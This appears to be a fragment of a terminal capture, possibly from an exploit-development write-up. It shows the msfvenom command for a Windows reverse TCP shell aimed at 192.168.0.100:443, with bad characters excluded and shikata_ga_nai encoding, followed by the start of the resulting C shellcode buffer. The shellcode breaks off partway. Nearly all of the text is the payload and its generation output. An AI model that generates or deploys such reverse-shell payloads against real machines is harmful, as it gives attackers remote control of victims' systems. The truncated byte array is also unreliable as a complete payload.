 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows
 -a x86 LHOST=192.168.0.100 LPORT=443 -f c -b '\x00\x0a\x0
d' EXITFUNC=thread
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shik
ata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbf\x77\x7d\x85\xae\xd9\xcb\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x52\x31\x7a\x12\x03\x7a\x12\x83\xb5\x79\x67\x5b\xc5"
"\x6a\xe5\xa4\x35\x6b\x8a\x2d\xd0\x5a\x8a\x4a\x91\xcd\x3a"
"\x18\xf7\xe1\xb1\x4c\xe3\x72\xb7\x58\x04\x32\x72\xbf\x2b"
"\xc3\x2f\x83\x2a\x47\x32\xd0\x8c\x76\xfd\x25\xcd\xbf\xe0"